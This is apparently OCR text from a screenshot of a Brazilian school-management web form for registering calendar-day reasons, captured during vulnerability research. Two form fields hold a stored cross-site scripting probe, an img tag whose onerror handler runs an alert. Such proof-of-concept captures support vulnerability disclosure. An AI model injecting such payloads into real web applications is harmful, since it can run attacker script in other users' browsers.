 localhost:8086/intranet/educar_calendario_dia_motivo_cad.php
Cadastros Movimentações Lançamentos Processos Documentos
enu
Início / Escola / Cadastrar motivo de dias do calendário
ento
1
Novo
Instituição *
PREFEITURA MUNICIPAL DE MODELÓPOLIS
2
Escola *
ESCOLA DE ENSINO FUNDAMENTAL
3
Motivo *
"><img src=x onerror=alert('CVE-Hu
la
Sigla *
XSS
4
Descricão
"><img src=x onerror=alert('CVE-Hunters2')>
5
es
Tipo *
extra
6
Salvar
Cancelar